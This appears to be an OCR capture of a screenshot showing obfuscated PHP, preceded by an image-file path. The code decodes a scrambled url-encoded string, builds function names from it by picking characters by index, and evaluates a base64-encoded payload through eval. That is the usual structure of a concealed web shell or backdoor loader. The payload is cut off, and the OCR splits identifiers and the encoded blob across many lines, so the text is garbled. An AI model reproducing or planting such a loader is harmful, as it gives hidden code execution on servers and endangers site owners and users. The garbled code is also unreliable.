
<?php
$O00OO0
=urldecode(
"%6E1%7A%62%2F%6D%61
5%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%7
2%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6
A"
);
$O00O0O
=
$O00OO0
{
3
}.
$O00OO0
{
6
}.
$O00OO0
{
3
3
}.
$O00OO0
{
30
};
$O0OO00
=
$O00OO0
{
33
}.
$O00OO0
{
1
0
}.
$O00OO0
{
24
}.
$O00OO0
{
10
}.
$O00OO0
{
24
};
$OO0O
00
=
$O0OO00
{
0
}.
$O00OO0
{
18
}.
$O00OO0
{
3
}.
$O0OO00
{
0
}    

        .
$O0OO00
{
1
}.
$O00OO0
{
24
};
$OO0000
=
$O00
OO0
{
7
}.
$O00OO0
{
13
};
$O00O0O
.=
$O00OO0
{
22
}.
$O00
OO0
{
36
}    

        .
$O00OO0
{
29
}.
$O00OO0
{
26
}.
$O00OO0
{
3
0
}.
$O00OO0
{
32
}.
$O00OO0
{
35
}.
$O00OO0
{
26
}.
$O00O
O0
{
30
};    

eval
(
$O00O0O
(
"JE8wTzAwMD0iTHdOV2ZheH
NCcUNqb3Bkbkh0WVZ2a1VaR0tFck1ibEl5RFFBSnVlZ1
JYemlPU1RjRm1QaGlFcktPVlhOYVVlYlRDa0RMbnVaZ3
dZRkd5UmhtUGNBempmSnRRTVdzb0JJdlNxSGxwZHhmWk
ZTU1lFV3FSbEtTWWt2c2ZUOGQzYVRISkNjdTJ4Z0FlSD
hpM3N3ZGJFZ2tMQStkTHN6ZGJYMEZqNER2RUNDRkl4Q0
gzcmNrZVd3bzBGdHFSWnFLemtwVktYY3QxMEN5b055QW
VKV0FHY3B5R3JnSEx3VHRsOUdTWVhsWTFOREZwY05GU2
trS3prMFBvYU9QcGxuRlNra2llc09ZMFpTWndaU0t6a1
JxMHJacVladlpsOVNxMDlZdDEwV2lJSkRpekhRdGw5R1
NZWGxZMU5ERnBjTkZTa2tLemtRdUsxY3QxMEN5b055QW